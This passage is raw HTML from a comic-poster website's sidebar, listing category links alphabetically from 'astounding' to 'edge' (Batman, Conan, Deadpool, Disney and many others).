	<li class="cat-item cat-item-7711"><a href="https://comicbookposter.info/category/astounding/" >astounding</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://comicbookposter.info/category/astral/" >astral</a>
</li>
	<li class="cat-item cat-item-7443"><a href="https://comicbookposter.info/category/astro/" >astro</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://comicbookposter.info/category/atheist/" >atheist</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://comicbookposter.info/category/attack/" >attack</a>
</li>
	<li class="cat-item cat-item-6399"><a href="https://comicbookposter.info/category/attilio/" >attilio</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://comicbookposter.info/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://comicbookposter.info/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://comicbookposter.info/category/avatar/" >avatar</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://comicbookposter.info/category/avengers/" >avengers</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://comicbookposter.info/category/avenging/" >avenging</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://comicbookposter.info/category/avril/" >avril</a>
</li>
	<li class="cat-item cat-item-6766"><a href="https://comicbookposter.info/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://comicbookposter.info/category/ayrton/" >ayrton</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://comicbookposter.info/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://comicbookposter.info/category/bakuman/" >bakuman</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://comicbookposter.info/category/banda/" >banda</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://comicbookposter.info/category/barbaric/" >barbaric</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://comicbookposter.info/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://comicbookposter.info/category/bartman/" >bartman</a>
</li>
	<li class="cat-item cat-item-5989"><a href="https://comicbookposter.info/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-6846"><a href="https://comicbookposter.info/category/baskin/" >baskin</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://comicbookposter.info/category/batgirl/" >batgirl</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://comicbookposter.info/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-7835"><a href="https://comicbookposter.info/category/batman66/" >batman&#039;66</a>
</li>
	<li class="cat-item cat-item-6920"><a href="https://comicbookposter.info/category/batman89/" >batman&#039;89</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://comicbookposter.info/category/batmansecrets/" >batman&#039;secrets</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://comicbookposter.info/category/batmancatwoman/" >batmancatwoman</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://comicbookposter.info/category/batmanjoker/" >batmanjoker</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://comicbookposter.info/category/batmanrobin/" >batmanrobin</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://comicbookposter.info/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-6433"><a href="https://comicbookposter.info/category/battlemania/" >battlemania</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://comicbookposter.info/category/baudoin/" >baudoin</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://comicbookposter.info/category/bealtles/" >bealtles</a>
</li>
	<li class="cat-item cat-item-6526"><a href="https://comicbookposter.info/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://comicbookposter.info/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://comicbookposter.info/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://comicbookposter.info/category/bedroom/" >bedroom</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://comicbookposter.info/category/benecio/" >benecio</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://comicbookposter.info/category/benoit/" >benoit</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://comicbookposter.info/category/berni/" >berni</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://comicbookposter.info/category/bernie/" >bernie</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://comicbookposter.info/category/berry/" >berry</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://comicbookposter.info/category/berserk/" >berserk</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://comicbookposter.info/category/berthet/" >berthet</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://comicbookposter.info/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-6503"><a href="https://comicbookposter.info/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-5680"><a href="https://comicbookposter.info/category/bigsale/" >bigsale</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://comicbookposter.info/category/bilal/" >bilal</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://comicbookposter.info/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://comicbookposter.info/category/birds/" >birds</a>
</li>
	<li class="cat-item cat-item-6898"><a href="https://comicbookposter.info/category/bitter/" >bitter</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://comicbookposter.info/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-7504"><a href="https://comicbookposter.info/category/black-and-white/" >black-and-white</a>
</li>
	<li class="cat-item cat-item-5882"><a href="https://comicbookposter.info/category/blackhawk/" >blackhawk</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://comicbookposter.info/category/blacklight/" >blacklight</a>
</li>
	<li class="cat-item cat-item-7007"><a href="https://comicbookposter.info/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://comicbookposter.info/category/blake/" >blake</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://comicbookposter.info/category/bleach/" >bleach</a>
</li>
	<li class="cat-item cat-item-7303"><a href="https://comicbookposter.info/category/blechman/" >blechman</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://comicbookposter.info/category/blexbolex/" >blexbolex</a>
</li>
	<li class="cat-item cat-item-6083"><a href="https://comicbookposter.info/category/bloodshot/" >bloodshot</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://comicbookposter.info/category/boba/" >boba</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://comicbookposter.info/category/bodart/" >bodart</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://comicbookposter.info/category/bollywood/" >bollywood</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://comicbookposter.info/category/bombshells/" >bombshells</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://comicbookposter.info/category/bonanza/" >bonanza</a>
</li>
	<li class="cat-item cat-item-7859"><a href="https://comicbookposter.info/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://comicbookposter.info/category/bongo/" >bongo</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://comicbookposter.info/category/bonus/" >bonus</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://comicbookposter.info/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://comicbookposter.info/category/books/" >books</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://comicbookposter.info/category/boom/" >boom</a>
</li>
	<li class="cat-item cat-item-6077"><a href="https://comicbookposter.info/category/boris/" >boris</a>
</li>
	<li class="cat-item cat-item-7739"><a href="https://comicbookposter.info/category/bottleneck/" >bottleneck</a>
</li>
	<li class="cat-item cat-item-5024"><a href="https://comicbookposter.info/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://comicbookposter.info/category/boys/" >boys</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://comicbookposter.info/category/brainwash/" >brainwash</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://comicbookposter.info/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-6394"><a href="https://comicbookposter.info/category/branding/" >branding</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://comicbookposter.info/category/brandon/" >brandon</a>
</li>
	<li class="cat-item cat-item-7054"><a href="https://comicbookposter.info/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://comicbookposter.info/category/brendan/" >brendan</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://comicbookposter.info/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-7948"><a href="https://comicbookposter.info/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-8073"><a href="https://comicbookposter.info/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://comicbookposter.info/category/bttf/" >bttf</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://comicbookposter.info/category/bubblegum/" >bubblegum</a>
</li>
	<li class="cat-item cat-item-6861"><a href="https://comicbookposter.info/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-7203"><a href="https://comicbookposter.info/category/buffy/" >buffy</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://comicbookposter.info/category/bugs/" >bugs</a>
</li>
	<li class="cat-item cat-item-6639"><a href="https://comicbookposter.info/category/bullets/" >bullets</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://comicbookposter.info/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://comicbookposter.info/category/burne/" >burne</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://comicbookposter.info/category/burning/" >burning</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://comicbookposter.info/category/buster/" >buster</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://comicbookposter.info/category/butthole/" >butthole</a>
</li>
	<li class="cat-item cat-item-7378"><a href="https://comicbookposter.info/category/buyartforless/" >buyartforless</a>
</li>
	<li class="cat-item cat-item-7040"><a href="https://comicbookposter.info/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-6904"><a href="https://comicbookposter.info/category/c1991/" >c1991</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://comicbookposter.info/category/cage/" >cage</a>
</li>
	<li class="cat-item cat-item-5941"><a href="https://comicbookposter.info/category/call/" >call</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://comicbookposter.info/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://comicbookposter.info/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://comicbookposter.info/category/capitan/" >capitan</a>
</li>
	<li class="cat-item cat-item-7542"><a href="https://comicbookposter.info/category/capp/" >capp</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://comicbookposter.info/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-8234"><a href="https://comicbookposter.info/category/captivating/" >captivating</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://comicbookposter.info/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://comicbookposter.info/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-7225"><a href="https://comicbookposter.info/category/cartoon/" >cartoon</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://comicbookposter.info/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://comicbookposter.info/category/case10/" >case10</a>
</li>
	<li class="cat-item cat-item-5833"><a href="https://comicbookposter.info/category/casper/" >casper</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://comicbookposter.info/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-6511"><a href="https://comicbookposter.info/category/catwoman/" >catwoman</a>
</li>
	<li class="cat-item cat-item-5582"><a href="https://comicbookposter.info/category/cbcs/" >cbcs</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://comicbookposter.info/category/cbg19/" >cbg19</a>
</li>
	<li class="cat-item cat-item-6830"><a href="https://comicbookposter.info/category/cereal/" >cereal</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://comicbookposter.info/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-7311"><a href="https://comicbookposter.info/category/chadwick/" >chadwick</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://comicbookposter.info/category/chaland/" >chaland</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://comicbookposter.info/category/champions/" >champions</a>
</li>
	<li class="cat-item cat-item-7876"><a href="https://comicbookposter.info/category/character/" >character</a>
</li>
	<li class="cat-item cat-item-7239"><a href="https://comicbookposter.info/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-7614"><a href="https://comicbookposter.info/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://comicbookposter.info/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://comicbookposter.info/category/chitty/" >chitty</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://comicbookposter.info/category/chow/" >chow</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://comicbookposter.info/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://comicbookposter.info/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-6667"><a href="https://comicbookposter.info/category/chroma/" >chroma</a>
</li>
	<li class="cat-item cat-item-4858"><a href="https://comicbookposter.info/category/cinema/" >cinema</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://comicbookposter.info/category/cinemark/" >cinemark</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://comicbookposter.info/category/circus/" >circus</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://comicbookposter.info/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://comicbookposter.info/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://comicbookposter.info/category/cixi/" >cixi</a>
</li>
	<li class="cat-item cat-item-5453"><a href="https://comicbookposter.info/category/clamp/" >clamp</a>
</li>
	<li class="cat-item cat-item-6425"><a href="https://comicbookposter.info/category/clash/" >clash</a>
</li>
	<li class="cat-item cat-item-5651"><a href="https://comicbookposter.info/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-8226"><a href="https://comicbookposter.info/category/classics/" >classics</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://comicbookposter.info/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://comicbookposter.info/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://comicbookposter.info/category/clerc/" >clerc</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://comicbookposter.info/category/click/" >click</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://comicbookposter.info/category/clockwork/" >clockwork</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://comicbookposter.info/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://comicbookposter.info/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://comicbookposter.info/category/code/" >code</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://comicbookposter.info/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-5982"><a href="https://comicbookposter.info/category/coldplay/" >coldplay</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://comicbookposter.info/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-7604"><a href="https://comicbookposter.info/category/collage/" >collage</a>
</li>
	<li class="cat-item cat-item-8227"><a href="https://comicbookposter.info/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-6463"><a href="https://comicbookposter.info/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://comicbookposter.info/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://comicbookposter.info/category/collezione/" >collezione</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://comicbookposter.info/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://comicbookposter.info/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://comicbookposter.info/category/combo/" >combo</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://comicbookposter.info/category/comic/" >comic</a>
</li>
	<li class="cat-item cat-item-7538"><a href="https://comicbookposter.info/category/comic-con/" >comic-con</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://comicbookposter.info/category/comicbook/" >comicbook</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://comicbookposter.info/category/comicon/" >comicon</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://comicbookposter.info/category/comicpop/" >comicpop</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://comicbookposter.info/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-5718"><a href="https://comicbookposter.info/category/comicsgate/" >comicsgate</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://comicbookposter.info/category/comix/" >comix</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://comicbookposter.info/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-8156"><a href="https://comicbookposter.info/category/complete90s/" >complete&#039;90s</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://comicbookposter.info/category/compose/" >compose</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://comicbookposter.info/category/composite/" >composite</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://comicbookposter.info/category/conan/" >conan</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://comicbookposter.info/category/connor/" >connor</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://comicbookposter.info/category/conque/" >conque</a>
</li>
	<li class="cat-item cat-item-6340"><a href="https://comicbookposter.info/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://comicbookposter.info/category/coold/" >coold</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://comicbookposter.info/category/copra/" >copra</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://comicbookposter.info/category/corriere/" >corriere</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://comicbookposter.info/category/cosey/" >cosey</a>
</li>
	<li class="cat-item cat-item-7164"><a href="https://comicbookposter.info/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-5987"><a href="https://comicbookposter.info/category/cotton/" >cotton</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://comicbookposter.info/category/court/" >court</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://comicbookposter.info/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-6909"><a href="https://comicbookposter.info/category/covrprice/" >covrprice</a>
</li>
	<li class="cat-item cat-item-6822"><a href="https://comicbookposter.info/category/cracked/" >cracked</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://comicbookposter.info/category/craig/" >craig</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://comicbookposter.info/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://comicbookposter.info/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://comicbookposter.info/category/created/" >created</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://comicbookposter.info/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://comicbookposter.info/category/crecy/" >crecy</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://comicbookposter.info/category/creeps/" >creeps</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://comicbookposter.info/category/creepshow/" >creepshow</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://comicbookposter.info/category/crestwood/" >crestwood</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://comicbookposter.info/category/crime/" >crime</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://comicbookposter.info/category/crisis/" >crisis</a>
</li>
	<li class="cat-item cat-item-4895"><a href="https://comicbookposter.info/category/crocker/" >crocker</a>
</li>
	<li class="cat-item cat-item-6871"><a href="https://comicbookposter.info/category/crossgen/" >crossgen</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://comicbookposter.info/category/crow/" >crow</a>
</li>
	<li class="cat-item cat-item-7475"><a href="https://comicbookposter.info/category/crumb/" >crumb</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://comicbookposter.info/category/cryptozoic/" >cryptozoic</a>
</li>
	<li class="cat-item cat-item-8100"><a href="https://comicbookposter.info/category/currahee/" >currahee</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://comicbookposter.info/category/curse/" >curse</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://comicbookposter.info/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-6858"><a href="https://comicbookposter.info/category/cybernaries/" >cybernaries</a>
</li>
	<li class="cat-item cat-item-6943"><a href="https://comicbookposter.info/category/cyberpunk/" >cyberpunk</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://comicbookposter.info/category/cybil/" >cybil</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://comicbookposter.info/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-7344"><a href="https://comicbookposter.info/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://comicbookposter.info/category/danger/" >danger</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://comicbookposter.info/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://comicbookposter.info/category/daredevil/" >daredevil</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://comicbookposter.info/category/daredevils/" >daredevils</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://comicbookposter.info/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://comicbookposter.info/category/darkhawk/" >darkhawk</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://comicbookposter.info/category/darkhold/" >darkhold</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://comicbookposter.info/category/darksiders/" >darksiders</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://comicbookposter.info/category/darth/" >darth</a>
</li>
	<li class="cat-item cat-item-7395"><a href="https://comicbookposter.info/category/darwyn/" >darwyn</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://comicbookposter.info/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://comicbookposter.info/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-7354"><a href="https://comicbookposter.info/category/dawn/" >dawn</a>
</li>
	<li class="cat-item cat-item-5420"><a href="https://comicbookposter.info/category/dbury50/" >dbury50</a>
</li>
	<li class="cat-item cat-item-7929"><a href="https://comicbookposter.info/category/dcs/" >dc&#039;s</a>
</li>
	<li class="cat-item cat-item-5634"><a href="https://comicbookposter.info/category/dceased/" >dceased</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://comicbookposter.info/category/dceu/" >dceu</a>
</li>
	<li class="cat-item cat-item-6490"><a href="https://comicbookposter.info/category/dcimage/" >dcimage</a>
</li>
	<li class="cat-item cat-item-8241"><a href="https://comicbookposter.info/category/dcmarvel/" >dcmarvel</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://comicbookposter.info/category/dcuo/" >dcuo</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://comicbookposter.info/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://comicbookposter.info/category/deadly/" >deadly</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://comicbookposter.info/category/deadpit/" >deadpit</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://comicbookposter.info/category/deadpool/" >deadpool</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://comicbookposter.info/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-6044"><a href="https://comicbookposter.info/category/defenders/" >defenders</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://comicbookposter.info/category/deleted/" >deleted</a>
</li>
	<li class="cat-item cat-item-8216"><a href="https://comicbookposter.info/category/delicious/" >delicious</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://comicbookposter.info/category/dell/" >dell</a>
</li>
	<li class="cat-item cat-item-8245"><a href="https://comicbookposter.info/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-7727"><a href="https://comicbookposter.info/category/denial/" >denial</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://comicbookposter.info/category/department/" >department</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://comicbookposter.info/category/derib/" >derib</a>
</li>
	<li class="cat-item cat-item-6891"><a href="https://comicbookposter.info/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-6688"><a href="https://comicbookposter.info/category/designed/" >designed</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://comicbookposter.info/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://comicbookposter.info/category/dessins/" >dessins</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://comicbookposter.info/category/detective/" >detective</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://comicbookposter.info/category/devil/" >devil</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://comicbookposter.info/category/devils/" >devil&#039;s</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://comicbookposter.info/category/devilman/" >devilman</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://comicbookposter.info/category/diabolik/" >diabolik</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://comicbookposter.info/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://comicbookposter.info/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://comicbookposter.info/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-6316"><a href="https://comicbookposter.info/category/dimension/" >dimension</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://comicbookposter.info/category/dinosaurs/" >dinosaurs</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://comicbookposter.info/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://comicbookposter.info/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-6133"><a href="https://comicbookposter.info/category/disneys/" >disney&#039;s</a>
</li>
	<li class="cat-item cat-item-7148"><a href="https://comicbookposter.info/category/displate/" >displate</a>
</li>
	<li class="cat-item cat-item-4963"><a href="https://comicbookposter.info/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-4916"><a href="https://comicbookposter.info/category/ditko/" >ditko</a>
</li>
	<li class="cat-item cat-item-6361"><a href="https://comicbookposter.info/category/diving/" >diving</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://comicbookposter.info/category/doaly/" >doaly</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://comicbookposter.info/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-6902"><a href="https://comicbookposter.info/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-6759"><a href="https://comicbookposter.info/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://comicbookposter.info/category/doomsday/" >doomsday</a>
</li>
	<li class="cat-item cat-item-6428"><a href="https://comicbookposter.info/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-7757"><a href="https://comicbookposter.info/category/doubled/" >doubled</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://comicbookposter.info/category/dracula/" >dracula</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://comicbookposter.info/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-6550"><a href="https://comicbookposter.info/category/dragonlance/" >dragonlance</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://comicbookposter.info/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://comicbookposter.info/category/drawing/" >drawing</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://comicbookposter.info/category/drawings/" >drawings</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://comicbookposter.info/category/dreamworks/" >dreamworks</a>
</li>
	<li class="cat-item cat-item-7582"><a href="https://comicbookposter.info/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-6332"><a href="https://comicbookposter.info/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://comicbookposter.info/category/druillet/" >druillet</a>
</li>
	<li class="cat-item cat-item-7670"><a href="https://comicbookposter.info/category/dune/" >dune</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://comicbookposter.info/category/dupa/" >dupa</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://comicbookposter.info/category/dupuy/" >dupuy</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://comicbookposter.info/category/dying/" >dying</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://comicbookposter.info/category/dylan/" >dylan</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://comicbookposter.info/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://comicbookposter.info/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://comicbookposter.info/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://comicbookposter.info/category/earth-x/" >earth-x</a>
</li>
	<li class="cat-item cat-item-6592"><a href="https://comicbookposter.info/category/earthworm/" >earthworm</a>
</li>
	<li class="cat-item cat-item-4632"><a href="https://comicbookposter.info/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://comicbookposter.info/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-7637"><a href="https://comicbookposter.info/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://comicbookposter.info/category/edge/" >edge</a>
</li>
